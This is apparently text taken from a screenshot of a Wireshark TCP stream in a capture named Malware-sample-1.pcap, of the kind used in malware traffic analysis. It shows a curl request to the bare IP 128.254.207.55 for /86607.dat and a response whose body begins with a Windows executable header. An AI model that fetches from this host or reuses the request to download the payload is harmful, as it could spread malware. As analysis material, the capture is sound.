 Wireshark · Follow TCP Stream (tcp.stream eq 75) · Malware-sample-1.pcap
GET /86607.dat HTTP/1.1
Host: 128.254.207.55
User-Agent: curl/7.83.1
Accept: */*
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 03 Feb 2023 17:04:24 GMT
Content-Type: application/octet-stream
Content-Length: 1761280
Connection: keep-alive
Accept-Ranges: bytes
Expires: 0
Cache-Control: no-cache, no-store, must-revalidate
Content-Disposition: attachment;
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.